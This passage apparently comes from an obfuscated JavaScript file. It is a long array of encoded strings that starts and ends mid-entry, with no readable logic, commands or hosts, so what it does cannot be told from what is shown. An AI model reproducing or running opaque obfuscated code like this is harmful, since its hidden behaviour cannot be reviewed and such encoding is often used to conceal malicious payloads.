JbO','suTeqJrov1v6tenKB09huJnkEwTYu0nND2veuMTzExDU','zerODLvgyZbov05ytMS5AKP5D25Ame52v214mvjTtLbw','q2qZt0C5uvz6uMTzmgreyJbrBKXdzdjrmNmWvJfgAeP5','mLeYtenKqvPyrKPkEwTYu0nND2veuxPnq3DUwfzWD1nP','wtiXDMqYou1Ir05xvNLJC0OXzffHr1joyLD0tfjftNjt','D25wmuzjuLzJmLrTuKXvmJLisNL3BLjUvNLnwgX5tunJ','tuHNmLPey3nkmMrhv2TZBKTwmg9Ku3GYs1r0ouXiqMjw','s0HrC2rtEdjmsgnZzun4nuXiB3nru3HdtevnC1jPBdDK','ovHrq2nWs3LKALPtzgrlr3nZsNLJCeXhD3bpmZbVs1nR','ufHgyLntz3DLrePQtLn3BLHwChDtAwnWwfnOD0XhrNLA','weLUs1n0suTeqJroELeZtenKrK4XAgPkEwTYu0nND2ve','s1n0suTeqJrnv1zPtenJCvzvBhDkEwTYu0nND2vesMHp','u2nZsJfJmLfTtKXpr3rqvNPAr1KWmuHkExDUzevoDLzS','y25mq2qYvti5mLz6vtnzmhH0yJjfBKXdzfHvve5Qvtbo','z3DLre5TtNL3BLHuqwPvAwnWsZbNB01iz3HomKvZsJj3','muf4zgPSwfvhrw5mq2rSwMXsv1z6uxzzmgHysNL3BLz6','wxDpq3DUvurouMj5y3blEwrRwLnKzeTirMjzvevVtuHN','tJbHvZL1s0nSn2rTrNLjr285yM1wm0LgsMXAmfy0y0nO','rei0tNPAAeXdzefAwezksNLRCLndz3DLrgXRtenKuu0X','twPJmKXdy3bvvejZsNLRCLndz3DLre0WwKn3BLniwMvn','BMjRuNPku2nWsZbNB01izZjzvfLZsJfoDLCZB25lu3rj','rff4tJjsyKOZAervrZK1zwLKzfbtrwHxmta3zLHAAgnP','Bu5rvNLJC0OXyZjsBvjtyLC5Dfz6uMTzmgXOsNL3BLyX','r05qvNLJC0OZAe9srZfytM5StuP5D25rAMH2yMXKu1DT','tuHOA1LPD25nvwXhzvnJCeSWz29nsgCYwKrRC0P5Bfjn','rgTZsJj4ELyYz25lu3rjs0rcne56uxPmq2q2tM5kuuP5','q3DUwgPJCffty3blmgDVtuHNm01hvxnkmwXhvNLNBKTt','DeLlrei0tKDvneXdzgrnq05tsNLRCLndz3DLrfv3tLn3','sZbNB01izZbzvffZsJj4ELyYz25lu3rjs0rcne5ezgPm','z3DLrfjQt1n3BLDvwLHlq2nWsZbNB01izZbnve1ZsJfw','uMjwEwD3zuDvm0XdzgrxBKjlsNLSzeTuDdLKBuz5suDV','zurzmK5PD25pvNbps0nJCeSWz29nsgCWtLDjC0P5Cfzt','mgDVtuHNmLLQA3nkm2H6yNPzBKTtDeLlrei0tvrbD0Xd','v28Xu0nJCeSWz29nsgD5tKrjC0OZAgjKm0vUs1n0suTe','y3nkmePOvg1suW','rKjUtKnJC0OXyZjmmK5mzfzcyvyXsLHkExDUvNPrELPg','zhPyBgWYsNLRCLndz3DLrfv4tNL3BK5RvMjwAwnWsZbN','rKPsBMTUs1n0sq','AMnWuvnJCeSWz29nsgD5wwPRC0OYEhPwmMDUs1n0suTe','BerHm05fyLDZmuP5D25wEMrqt1zKuwjhuLvIv3resNL3','wvHNDLKWDfHkExDUuMS1AwjSyZbwmJHUtenKwe4YEgTu','sNbkExDUvJfcwgvvtK5tBvjquNLJC0OXzfjnmK5it0D0','EwTYu0nND2vertbou3DUyKnSmwrPy3blmgDVtuHNmK1u','y29kEwTYu0nND2vesMTnq3DUyKHowgfdy3blmgDVtuHO','Ewr3y205mgiZuJvJr1vUwfzZBLzhBhjwBwrlsJeWovPU','BKTtDeLlrei0tMPvmuXdzhPyBgWYsNLRCLndz3DLrfzQ','EwnZsJbst1rfntvKsfvUtenKEvPiChrKvu52venJC0OX','C1P6mwznsgD5tKrfD05ertnArNnUuvCXqMvfvKvkmtfI','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','CgXurvLUs1n0suTeqJroALjRtenKvgiXDdzkEwTYu0nN','EwTYu0nND2verxPzu3DUv1D0zwjPy3blmgDVtuHNm05T','ExDUyKHowgfdy3byu2HTteHcyLLuy29nsgCXt1rNC0OX','AMDZsJjNnfPiy25lu3rjs0rcne5xwtfmq2rTyJfKquP5','q2rZs1HwmKP5A3jtq2D3zurkAK1tD25lA1PLtvnJCeSW','mJLzvJfkCu5xCe1uBu5vuti5wLz6wJbzmgm0yJjvBKXd','qMXqvJH3zurjme1uqtbnvgrQv3Pcne1gmhnAAJfOsZjv','D2vevtfnu3DUy0zJnfzdy3blmgDVtuHNEe56y3nkEMXH','q3DUvurouMj5y3blmgDVtuHNmu5xsxnkmePAuwPzBKTt','rfjTzg5wEKP5D25wmujHwKzkBLyZsLHumKvUtenKrfrQ','vgiXDdzkEwTYu0nND2vesxHoExDUzvHRmvvdy3blmgDV','ntC4otCXzfbPu1rg','rtLyvwS4BKXdzfHvqZLRvvzoCLPywtrHEMDUtenKwe5U','tenKwfqYuMTumKz0tvvoEeP5D25wmuiYzuzKueWYuLfL','sJbAtMrvDfHomuPQvMTJBKXdzdznBKy1vJfgt1KWmxHk','u3rjs0rcne1uutnmq2r3vNPOvuP5A3jtq2D3zurzne1P','sgCXt1rzC0OXvNfovwDUs1n0suTeqJrove0YtenKv2nU','qKTArwr0yxPJBKXdzfHor1PeyM5ACfn5y3nkmNHOu21o','vM5kEMf5y3blmgDVtuHNEfPhtxnkmfuZv0DnBKTtDeLl','wtfsrgf6BdzprZL5sNL3BLz6uMTzmgX0ytbKwe5TAgPw','AfLPD25LwgSXvunJCeSWz29nsgD4tLrjC0OXBhjyBtrU','vJfgmLzgyZnxBvjwuti5uuP5D25wmuzHwKuXrgiWDhbK','ne1xvtfmq2rUuMXWteP5Bgrqv1OXyM1omgfxoxvlrZHZ','y25mq2rytKvswMjRDeHxq2nZsJfKuwrvrLHoEKi1vNPw','EwnZsJbkrgiXuLHumdvRuZaXmuP5D25srwXtwKv0tMnh','wKDos1Lty3nkmwrryKDouLPwCgTtvgH2t1nJC0OWvM9s','sZbNB01izZbAv1LZsNPArLCXww5lu3rjs0rcne16rM1m','sfu5y1z0Ae1tz3DLre13t0n3BLqZuMflAwnWwfnOmvCY','vM01m1fTtK1wEwnZsJfKu1rTuLbprZLsyNPcmuP5D25w','AZvQvdb0su1SzfnrEwnZsJfKuwnhtLnLrNbRvdiXDMrP','r0zruM1gyvv5y3nkmLz0yJbADgfhuMPtr0vUtenKmfiZ','wNrHm1iXvfC1uvz6wNLomKzuyJb4DLj5y3nkmNHSvw1s','vKDwufuXzfntEwnZsJi4ngeXvLHvwfjQvMPcteP5D25w','m29Us1n0suTeqJrnv0PTtenKB09huJnkEwTYu0nND2ve','tNjIEwnZsJfJm1iYow1nrfjwsNL3BMfTwJzovMmXzuDo','DezLq2nWsZbNB01iAgTnu3DUuLrKwvL5y3blmgDVtuHN','u3rjs0rcne5QwxHmq2nWvvrcC0P5A3jtq2D3zurfne15','sJjVngf6uLHvwgHQvfDOmuP5D25wmdLivJfJm2nxEdnw','u0HKnfPfCfrImJrUtenKwe4ZvNPHm1KWuNLJC0OZBerI','yLndz3DLrfPTwvn3BK1vBeDLu2nWwfqXsuTeqJrnvfzR','BgrivNLIAujXtZnkBgrivNLIAuiWyuDSELD5zfvHv3rx','sevZy3L4meXivxnKAxGZteHNC2vtEdzlvhq5teDoyLnd','s1n0suTeqJroEKuWtenJCvjSnhHkEwTYu0nND2vettnz','y3blmgDVtuHNEfLTtxnkmtfHy0vVBKTtDeLlrei0tKDj','utaXCe9gyZnvBu5py1nJC0OXzffHwei0vti5vvz6utrk','nte4n1LyDuDiuW','yvD0mLuYouDwEMrmsNL3BLjgtNzKrMmWzuDoufeYodvk','D25zEMHYyJfJmLiYwKrsEwnZsJnKmLDfsJvrmJLZsNL3','vJfkExDUwKHKA1PfnhLxBvjqy1nJC0OXyZbHvePWyuHw','rwW1sKnJCeSWz29nsgCXt1rnC0OWotbxAw9Us1n0suTe','vJfkugfwyZfor0P6vNLJC0OZCeLzAK5cuti5v0P5D25K','zfbKrM9XsNLSza','yLr5y3blmgDVtuHNEu5uwxnkExbSvevzBKTtDeLlrei0','mu52tuC1tLvTtLzzu2nZsJfKuuWYuK9nrxr3vJa5muP5','BveXtenJBe4YChPkEwTYu0nND2vewxHAu3DUyKnSmwrP','yuTPy3blmgDVtuHNmLPQtxnkEMXHvgLNBKTtDeLlrei0','BKXdzfHvBhbRuZiXDLKYDeXoq2nZsJnfngiXsLHumfPQ','wMWWn2fxww9AEJa5ufHwDvPhvM1HvZvSwKnSn2fxww9y','z3DLre16wwL3BG','yZnvBu5wuNLJC0OXzfjtmwXytLvJmgmZrw5mq2qZzfHf','sKnArK56zvu5mvz5y3nkmez0ytfAwfvutMTwBMH4sNL3','m2H6yNPzBKTtDeLlrei0tMPSBeXdzeLKBdr3sNLRCLnd','A1vTzhHwmwrrtunJC0OZsNrImvjyvvHcALmXAfrkExDU','zerrmNrkvJffDLPgsJrJu2nZsJjNngiXrNfAv3HQuJnf','yuDosvLty3nkmLzPyLu5BLOYmg5mq2rey2XcuwrvtNzo','s0rcne5uuMTmq2nOy0DWt0P5A3jtq2D3zurfne5tD25t','tKPdy3blmgDVtuHNmvLuz3nkEwXstuD3BKTtDeLlrei0','vurouMj5y3byvhqYwvHjz2vQmtvmruu5yZf0vKTeqJrn','mgrysNvjrZHVy0nRn2ztEgPxmgDVtuHNmLPxtxnkm28Y','uLz0v0P5A3jtq2D3zurvEu5PD25nvwXhzvnJCeSWz29n','t1PeAhbkEwTYu0nND2vevMLzAxDUzvHRmvvdy3blmgDV','wfvysLLwmujHwKzwBLPty3nkm2XRt1DAwfqWsMPtBuvU','q3DUzuz0m2nty3blmgDVtuHNmvPerxnkmtqZs1vfBKTt','tLrfC0OYzZrAsgnUs1yXyLz5z3DLrfuWtun3BMjtuK5k','y3nkm3bjtvzkwa','rNzkEwTYu0nND2veuMTnExDUvLrSyLr5y3blmgDVtuHN','sNLRCLndz3DLre5SwML3BKPuzhfJEwnWsZbNB01iz3Pp','sNL3BMvgtNjKBgrszeDstLOXtw5mq2rXuZfss1z6vNnz','BgrryuDovLLty3nkmwrrvM1ou09hDfrsBe52y0nJC0OX','y2TAmvuYoxnkExDUvJfgrgfUBg1omLjkvNLJC0OZqKrH','tMLJCeTtChDzweP6wLvSDwrdAeHlrei0t1rRC0OYEhLj','AZvRvKzWnMfvsNHkExDUy0zoCMjgyZfum2X5uNLJC0OZ','r1jmwLHRBKXdzhLnA2rYvJa5yvKXvLHkExDUyMXoCLmY','mta1mJrVuLL1rhG','mMvhuLvzBejcy1vJBKXdzfHoELjsy0v3D1nPy3nkmK4X','tenJCvzvBhDkEwTYu0nND2vevxLzExDUs21wtvjPy3bl','ovndz3DLrgmWtML3BKLyuLLIq2nWsZbNB01izZfzvgTZ','v1vfCfzty3byu2GXtenKyuP5AY9nsgCXwvrVD2vezgHm','zhPvsez6sNLRCLndz3DLrfL6twL3BMjtuK5kq2nWsZbN','yvC5DuTdBdDMvhr5wLHsmwnTngDIEJbOvZeWC2n6DdLp','ELLQsxnkmhbtvtnzBKTtDeLlrei0tNPwAuXdzg9pr1iZ','ywrRBgLtBe1UtenKB01fAfrwELPHwtbOweP5D25ArgH2','vJfku1KWnu9nq2nZsJbsvgiZAfHovuPQveCXDLzty3nk','A3jlrwDVtuHNEK5utxnkmwHssvHjBKTtDeLlrei0tLDz','tuHNmLPerxnkmvP5yZjZBKTtDeLlrei0tKDsBuXdzhrk','we5UqMPvvMnUtenKwfqYrNDLAKPlwKzcEeP5D25wEMrH','qJrorfv5tenKv2nUtNjkEwTYu0nND2verMHoq3DUwwTA','uvzKuLPty3nkmwrrwKDstvDeqJvsvwnUtenKrLrxwKjL','tenKwfqYwLjwmdG1vLzKue5dy3nkmwmYtKzgC1OWtMfk','qw5mq2rytLzAA1mXtNzIvMmWvg1oufLty3nkm1PAvuDK','z25lu3rjs0rcne5xvMHmq2n4u1vAnuP5A3jtq2D3zurw','rfKXwLn3BKTSvKPJq2nWsZbNB01iz3HnEMDZsJfvnvCW','zwLJCeSWz29nsgCZtxPjC0OYsKDuvvvUs1n0suTeqJrn','zZfAvgTZsNPjD0L5A25lu3rjs0rcne5urMTmq2nXuNLo','wNLKzeTeqJrnvefWs1zZBMmYEhbzmLvUwfnNDe1iz3Ll','BKjOy25oBfnxntblrwnVtuHNEe56A3nkmwXhvNLNBKTt','vhq5teC1Bgr5qNblrJH3zurjme1uqtbnvgrRs1zZBLDv','yvC5DuTivxnKAwW3zg1gEuLgutLtAxGZufHoyLzdz3DL','txPzD0Xdy3Lnq01WsNLRCLndz3DLr1zQtenKrK4XAgPk','u0nND2vewtnAAxDUvM5kEMf5y3blmgDVtuHNELPey3nk','wtnmq2q1zvrwuuP5A3jtq2D3zurnme5tD25um1jHs2LJ','BKTwmdLABLz1wtnsCgiYng9Ku2W3zg1gEuLgrtLtANr5','s2XwsMndy3blmgDVtuHNEK1urxnkmgGYwgPbBKTtDeLl','vffZsJj3Cgryww5lu3rjs0rcne16yZrmq2q0yZi4mKP5','y3nJmxrws0rcne5uuxPmq2r1uKHnBeP5BgrlvdKZyvC1','weP5D25Lru5YzezKuvuWEfHvvK1UtenKrfuYDgTwmui1','weP5D25zmdvPyMXJm1jTtLDJu2nZsJnkDgiWtJjvmJL1','vwSXD1PfovrImNnUtenKwe5PowPsmu5YyLzJm2fhtLzs','zuroBvLPD25pv3rgzunJCeSWz29nsgCYtvrjC0OXtNzx','mfLtD25kvgrXy3LJCeSWz29nsgCXwvDfC0OWvtnxr01U','u3rjs0rcne16qMPmq2rZy2LgtKP5A3jtq2D3zurAAvLt','CLndz3DLrev6tLn3BKTSvKPJq2nWsZbNB01iz3Hor1LZ','wffdy3blmgDVtuHNmLKYwxnkExbwu1HbBKTtDeLlrei0','tvrJmeXdze9ArgHWsNLRCLndz3DLreu0wML3BK5RvMjw','tJjst1nwtNfKmwnUtenKm1uYou9wmdH6wKzctfn5y3nk','y1rODLLPy3nkm2H0yJfcwe5UAgPwrK52wxLJC0OYoxrH','y3nkmwmWtJjot1DhAgTtse5usNL3BMmYmxzvmwrryKDo','sgCXtKDjC0OYsKDuvvvUs1n0suTeqJrnvezRtenKqvPy','qw9nsgD6twPnC0OYsKDuvvvUs1yWB2rtEdjlvhq5tZnA','tuHNmu1QA3nkExbwu1HbBKTtDeLlrei0tvrABuXdzgLs','EveYovPwmuuZwta1wLv5y3nkm1j5yuDss09howTwELPm','tdjotfuYDdbwEMrtwtb4weP5D25wmuzhwKzAm1f6uLHv','uxnkm2W1tLzbBKTtDeLlrei0t1rvC0OZAgjKm0vUs1n0','zdbArwH0yJbrBKXdzfHvvZv2vJfcsvuXzfjpq2nZsJnA','r3DUs1n0suTeqJrovgC1tenKELHSBdjkEwTYu0nND2ve','s1n0suTeqJroAMT6tenJnweWvJrkEwTYu0nND2veutjp','sgCYt0rbC0P6rKPsBMTUs1n0suTeqJrnAKPTtenJCvPv','vgXoDLzSyZjtBu5ly1nJC0OZAdjnmK5rv2PsEuP5D25w','sZbNB01izZfzvfvZsNPgsLjUA25lu3rjs0rcne5TuM1m','AKfUs1n0suTeqJrovev4tenKwLftBfzkEwTYu0nND2ve','ne5xrxHmq2rgtJfOAKP5A3jtq2D3zuDnnuXdzeTvBe4Y','AZDKBuz5suHrn1PToxLlsfe5tuHND08ZutHnsgD4turb','AxDUs2XwsMndy3blmgDVtuHNEe5uz3nkExbwu1HbBKTt','sNL3BLLwtNjrBgrqtJjovMveqw5mq2ryvwXcvfyXsMfA','uM9Hwe1ZuwOXBwrxnwPKr2X2yMLNCguZwMHJAujxufzv','BLzxBZftq2nWsZbNB01iz3LAve1ZsJeXywnfB25lu3rj','seP5D25KA3bRwKzsnfzTtLbsEwnZsJfKuK9wCfHoqZLR','uti5EvyXrMfzmgrRzvnJC0OZBgHAr1juuZncALmZrw5m','vdbnBKXdzdnLrKPQvw1rne55y3nkmwmXvM1sv2jxovrw','ELP1v0DSt1eWuw5mq2ryvvroALn6AhjtBLzeyJi0BKXd','ngiYEdzrmJGZyLHfBKXdzhnKwgHRuZa1nfPgwNHkExDU','u3rjs0rcne1Qutnmq2mYuLz0v0P5A3jtq2D3zuDrEKXd','DgLwmuK0uMXKuu1dy3nkmJb5v0zWwe5xEgPurwnUtenK','CeSWz29nsgCWwKrjC0P5rJbxr3DUs1n0suTeqJrnAK0Y','vNPOvuP5A3jtq2D3zursAK1tD25Iq2WXzgLJCeSWz29n','wtbOseP5D25HveiWwKzcBMvhuK5sEwnZsJnWwMrhuLfr','sNLRCLndz3DLrfeXt0n3BKTTvK1sAwnWsZbNB01iAg1o','B01iz3Lore1ZsNLSuK1hD25lu3rjs0rcne16qMXmq2rl','ne55D3DLrgmWwfn4yK1izZjmrei0tM1wzeXgC3DLrfvZ','Dfvlrei0txPnDW','rxnnsgCZtteWC1D6qJrpq3D3zursALHtEgjnsgCZterc','wfviqMPtv0vUtenKwe5xvJjJwgH5tvnJC0OXyZjJAKPQ','ouLYA093rq','BhbRvgToCLngzfjJr1jptvHkCfz6zhbsu2nZsJfJmgrh','r0vUtenKCK9hDfnwEMrSvuHgweP5D25zm1i0wtbZngiX','zezvmNrOvJfkyvPgvxDuEwnZsJfKue5hrNHprZL2vNPs','u0nND2vestjnu3DUu2XkvgrPy3blmgDVtuHNmu1usxnk','u2nWsZbNB01izZbzALvZsJncwe9guw5lu3rjs0rcne1T','B2rtEdjlwhqYwvHjz1DumvHpm0PSzeHwEwjPqMTxmwTV','mLzkyM5rB1j5z3DLreL6tvn3BLvetLjIEwnWs1n0D1Ly','turzC0P5CeDyAKvUs1n0suTeqJrnALv6tenJnweWvJrk','tLfJwe1Us1n0suTeqJrov0v6tenKs1vStJjkEwTYu0nN','mdKWv2LVBKTtDeLlrei0twPzEuXdzfrImxq2sNLRCLnd','ne5eutjmq2rgtJfOAKP5Bgrqwe5IvLnND2veuxDnAxDU','wNzwmefUs1n0suTeqJrorgrRtenJEu1dtxbkEwTYu0nN','u3DUuwXSq05Py3blmgDVtuHNmK1TuxnkmdvRt0DRBKTt','sJfKu2vhuLbvmJLsyvrgteP5D25AAMHYv2XJmLn6wKrs','BvyWzfHkDuLhuMjvq2D3zurfmK55D25pv3rgzunJCfHt','vLvJBKXdzhbsmdLUy0u0neP5D25LBtfYuLzKufDTuKTK','EwTYu0nND2vestrzExDUwKvSnuPdy3blmgDVtuHNEfLu','sZbNB01iz3PnreLZsJe0m0Tvrw5lu3rjs0rcne5Tvtfm','u3rjs0rcne5Qqtbmq2q0vZnKEeP5A3jtq2D3zuroA015','mMrhv2TZBKTtDeLlrei0tM1kBuXdzhnlwfyYsNLRCLnd','zeDsv09hohLwELu0sNL3BLz6vNborMrsu21svfeYDeHk','sNLvm2fUtw5lu3rjs0rcne5uvxDmq2rwywPwsuP5A3jt','y3blmgDVtuHNEK5TuxnkmKPhvfvvBKTtDeLlrei0twPz','y2HHCKnVzgvbDa','D25LrNqZy1nJCeSWz29nsgD5wLrRC0OXqxPvvZHUs1n0','uxHHmezuyJfvBKXdzhDpr3r1vJa5r1KXtJfuEwnZsJfJ','sJfKuLuWrLHoA2r2uM1fBKXdzhHJALztvJfgB1KWEeHk','vefQvwLJCeSWz29nsgCYtvrfC0OZtMvxwfLUs1n0suTe','ytjowe5iuMPuBuvUtenKwfvRnwTuA05YvgTwrgeWz25m','sNLRCLndz3DLreKYwxL3BMjitLHHq2nWsZbNB01izZnn','vLzJBKXdzfHvA3rhutfoDMiXyZboq2nZsJnktgjhtKTx','D25rAKv6wtbSEvyXtw5mq2rhwM5wsLz6zeDzmvP4sNL3','D25JmtvAzgLJCeT5zgrkExHQvZbNB01izZjov01ZsJno','D25xrKvOy2LJCeSWz29nsgCWturnC0OXmwfJrw9Us1n0','rwW1sKnJCeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXh','zfHumgHhvJfcmMjwzffHu2nZsJbwmLjTtKLJEMH6sNL3','DvKXwMPwvK52zfzKu1j5y3nkmwmYuw1ou1eYDgfwELL6','ndLxmtbZyNOWD2veqxnJq3H4ufnJBKXistLkEwm3yKqX','nJaYodv6yur4uuS','B2jQzwn0','r1PfBe9Jr1jtwvnJC0OXyZnJr05vvgXcwfyXqLrkExDU','sgCXtKrrC0OWCfnvm1LUs1n0suTeqJrnv1e1tenKswrS','u2nWsZbNB01iz3PnrfLZsNLWr1HQrw5lu3rjs0rcne16','zeTiwMjLrJfItuHND1HtA3nKBhq0wfzZD2verMrlu2X5','AhnkEwTYu0nND2vestbzu3DUsvHcCvrPy3blmgDVtuHN','AMrRvfHwBeP5D25wELP4yvvnEfPSww5mq2ryvvHkmvz6','rxDwELjVwtfoEeP5D25wELPWwKzKuvvTuKTvmNrnsNL3','s1n0suTeqJrorff4tenJnvDRng9kEwTYu0nND2vevM1n','u0nND2vey3DoExDUsLrKCwn5y3blmgDVtuHNEe5Qsxnk','yvnJC0OZzfrIEtLytNK5ALnftNzAq2nZsJfKue5wqLHo','wLn3BLrTutrHu2nWsZbNB01izZnoAMDZsNLWBfrfww5l','vLnJCeSWz29nsgCWwLrRC0OWotbxAw9Us1n0suTeqJrn','DLzTzdrnq2nZsJi1DgeXzfHorejoy1vJBKXdzfHvuZLR','zezVCuP5A3jtq2D3zurkAvL5D25rBgXdtMLJCeSWz29n','tenKqvPyrKPkEwXKteHgyLnPz3DLrfzTtwL3BLOWwMft','rNb5yZngt0OXmwjkm1j2vtnsEwfxnw5kmtbVs1nRl0Xt','tenKBLjSCeXkEwTYu0nND2veuxDAq3DUzwPAEvvdy3bl','zfHvvtvQvMPOCK5UAZrImKLUtenKCK1TnxHwELf2wtbS','mgDVtuHNmu1QtxnkmePAuwPzBKTtDeLlrei0tLrzEuXd','rei0tvrgAKXdzhPyBgWYsNLRCLndz3DLreuYwvn3BMmX','zgjkmLP5yJiXrgfhrNLrmJLRwLnKzeTeqJrABvLTyLq0','mMruyJfKCu1utMPtvwnUtenKwe4WnwPtru5Yt1zJmvfT','mgDVtuHNEu5ez3nkmKPhvfvvBKTtDeLlrei0tKDAA0Xd','sJfWq1zgrKHtu2rKufzZD2verxnnsgD3tercne1gmhnK','txbkEwTYu0nND2veutvoExDUsLrKCwn5y3blmgDVtuHN','tLrnm0XdzhPyBgWYsNLRCLndz3DLre5QtML3BKPuzhfJ','vw5RBKXdzgLHruPRvfrkD1PfAgHkExDUzwXSuu1SzfjA','suTeqJrovgXOtenJmLjwDfDkEwTYu0nND2vesxDnu3DU','q2nWsZbNB01izZforfvZsJfoDLCZB25lu3rjs0rcnfPQ','zfjxBvjwutjZEMrxmxjoEwnZsJjvngiXrNztm0jQvuDf','vLHoBKjQveHfBKXdzfHvBtffvNPACfrgyZfKu2nZsJbr','u1HRA0P5A3jtq2D3zurrnfLtD25JmtvAzgLJCeSWz29n','EfPUvtbsEwnZsJj4mu4YuLnHrxbRu0DfBKXdzfHowfzz','tLzwEwnZsJfKu1vTtK9Kv1jRvLzoDMr5y3nkmeznvuDA','ExDUuKvoCLOXzfjIr1juvfHvBKXdzg9xBwXZyJjAreP5','rKPsBMTUs1n0suTeqJrnv1L4tenKnwvuvLfkEwTYu0nN','sgHytLv0BKP5D25wmdLVwtfADgj6rLHvvfzisNL3BMfe','sgCXt0rvC0OWAdjyAKfUs1n0suTeqJrpvffZsNLvm2fU','vhPrBKXdzfHoAtLRveCXDMrSyZfxBu5iuNLJC0OZuKrI','u0nND2vertjAu3DUyKHowgfdy3blmgDVtuHNEe5uy3nk','vdnsyuTPy3blmgDVtuHNEu5QA3nkmtb3stfjBKTtDeLl','AdfmsfLWztnAAgnPqMfqvMm3y21wmgrysNvjr1jIv2LN','wefUs1n0suTeqJroAMrPtenKuu0XrNzkEwTYu0nND2ve','mdLxwKu1ALqZChPzu2nZsJfKuwjhtKXAvvPRu1zoDMf5','vNbps0nJCeSWz29nsgC1wLn3BLzUsNPHEwnWsZbNB01i','uLLty3nkmwmWvw1ovfuYDg5wELKZwtbWseP5D25Jv0zr','CfHorMnUtenKwfqZwxPwELf2wKzcvgj5C25mq2rgzgTK','wfvgCgTuvejmsNL3BMvftNzumwmZtdjouwjxovnkExDU','sKXkExDUzfu1mu5SzfbuBu5ruNLKze8YwJfIBu4WyvC5','mgDVtuHOBe15D25jwejXvgLJCeSWz29nsgD6wLrbC0OW','DeLlrei0ttjgA0XdzgLsAZfgsNLRCLndz3DLrfe1tKn3','u0nND2vhuMTmq2nXuMW0EeP5A3jtq2D3zurrmK55D25J','zfHorgD3zdnKmLrdy3nkm0v3uJnAwfqWnwPtvwnUtenK','BKTtEhPqwezIwKz0Ae1Pz3DLrfL5wLn3BMfeAgTKEwnW','DeLlrei0tMPRm0XdzfbArKjesNLRCLndz3DLre0YwxL3','mtb3stfjBKTtDeLlrei0tNPzm0Xdzg1ImwrbsNLRCLnd','vJa5wM5wDvKZuNbImJrVyNLSn2nTvJbKweP1suC4B0Tu','qJrnELeZtenKB09huJnkEwTYu0nND2verM1Aq3DUwM05','D25zBtfYtvzKugrhtLnKEKfUtenKnvLwqxHwmdLRwtfo','ttjzmKXdzeTvBe4YsNLRCLndz3DLre5Ot1n3BKTRwMvn','BKXdzdrnmxbQvLzRnfjty3nkm0zeyJfSwfqWCgTvreiX','AxDUvurouMj5y3blmgDVtuHOBe9dD25Lse52tMLJCeSW','q2m1v2S0B0P5A3jtq2D3zurzEvLPD25yvNb3u2LJCeSW','tNjovMmXttjosfj5y3nkmwrqt1Hgwfr6vNPwmuPesNL3','mgTkEwTYu0nND2vewxDAq3DUsLrKCwn5y3blmgDVtuHN','y3blmgDVtuHNmK5QsxnkEwXstuD3BKTtDeLlrei0tKDn','uvnJCeSWz29nsgCYtLrbC0OZqLHprLfUs1n0suTeqJrn','s0rcne1xtM1mq2rKtunou0P5A3jtq2D3zurnD01dD25y','m29Us1n0suTeqJrnAKPRtenKD1z6AfvkEwTYu0nND2ve','D1KWze5omLjkyLC5seP5D25svMXrzw05yvz5y3nkmwrt','uw5lu3rjs0rcne5xvxLmq2q0vZnKEeP5A3nzmxrjs0rc','ALfUtenKwfvhuMPuvgHYzg5ovgiYC25mq2ryvuD4A1r6','rezTwvn3BKTSvKPJq2nWsZbNB01iz3PAveLZsNLgmfDh','AhzlmJvIzeyWCePuqJrnvef3teHbowjSDdbyu3H1vZns','BKTtDeLlrei0txPwBeXdzhnlwfyYsNLRCLndz3DLre5Q','rei0ttjsBeXdy3fAvxHhsNLSzeTivxnKAwS3zLn4D1CX','tenKwfvTvM5Jmu52t0zJme9dy3nkmJfAzfHkBvOWC25m','twPfEuXdy3HtvvO1sNLRCLndz3DLreL5wxL3BMjitLHH','zgrnq05tsNLRCLndz3DLrfuWwvn3BKTRy2PHAwnWsZbN','vwDUs1n0suTeqJrnBvv4tenKq1DvstjkEwTYu0nND2vh','ovnkExDUyLDsEgnhEg1sEwnZsJfKuKWYtLzrmNrXzurO','y3nkme54vKvAr2jxounkExDUzuDgmLeXzfjHr05quNLJ','z29nsgD5wKrfC0OXmhDjmuLUs1n0suTeqJroAMC0tenK','CLyWohzArwq0uNLJC0OZChLvBvjlzg1OALqYrw5mq2qX','AK16tenKELvirNPkEwTYu0nND2veyZfnu3DUsLrKCwn5','wxLJCeSWz29nsgD5txPRC0OXwNLJmNnUs1n0suTeqJro','t1z6wNHkExDUzvrODK9gzffrBu5lu2PbBKXdzfHvrgrQ','BejkEwTYu0nND2veuxLzu3DUzvHRmvvdy3blmgDVtuHN','sgD6tNPJC0OYD3bKwfLUs1n0suTeqJroELjStenKBLjS','vtbnu3DUwgPJCffty3blmgDVtuHNEu9hrxnkm0jyt0zr','z29nsgCXwxPNCW','BKTtDeLlrei0tNPgBeXdzfLvu0z5sNLRCLndz3DLre14','tenKBwiXzefkEwTYu0nND2vevxLnu3DUzwPAEvvdy3bl','ExDUvNPwmMnTDeXzwefUtenKwfvUAgTtrZf2zfDsEeP5','sNLRCLndz3DLrezOtLn3BLqZuMflAwnWsZbNB01iAgPo','z3DLrgn5tun3BLHuqwPvAwnWwfqXBwrxnwPKr2X2yMLO','rei0tMPvEeXdzeTvBe4YsNLSzfCXy29nsgD4t1rjC0OY','mtnRz0T1t0W','mufLEgPsBa','tJbHvZL1s0C4C2ndBdDJBvyWzfHkDuLhohrJrhq5teDo','wLHomLvUtenKwe4ZAgPuAMHYv1zJmLDTtKPJu2nZsJfJ','q3DUsvHcCvrPy3blmgDVtuHNEe1uuxnkEKzkuM5RBKTt','uw5lu3rjs0rcne5uAZnmq2q0yZi4mKP5A3jtq2D3zurr','CeSWz29nsgD4tKrRC0OYzZrAsgnUs1n0suTeqJrorgHR','AwnWsZbNB01izZfnBuvZsJfSr1z5z25lu3rjs0rcne5h','wLHumLvUtenKwfvwzhnKvxrpwKvSweP5D25wELjuvMXK','s1HwmKP5A3jtq2D3zurnmvL5D25HrgHRzhLJCeSWz29n','mu4YuK1Ju2nZsJfJm2rhuK1vmJLPvNPAt1KXuKHkExDU','rLHJAwnZsJnNngj6tLHvv2HQuJbOAeP5D25AAMHYtwXK','mgDVtuHNEu56sxnkmwXcs1zvBKTtDeLlrei0tvroA0Xd','wK4YuLDzmMTUtenKwe5hBezIAK5uyvnJC0OWsLrHm0Py','D2vertrpq3DUzwPAEvvdy3blmgDVtuHNmu9esxnkEKzk','A1ngtNjuv1jeyJbVBKXdzfHvv1PVvNPwC1PfourImgnU','EK5Trxnkmuf6vvC4BKTwmhbkAvP6vZfvB01iAgLzu3DU','ohPArLPUvhPwwfviA25mq2rPu1zWALzRtNzsvMrswLnJ','zdrJmJGYsNLSzfbxwJfIBu4WyvC5DuThohnJq2W3y21w','EfLTsxnkm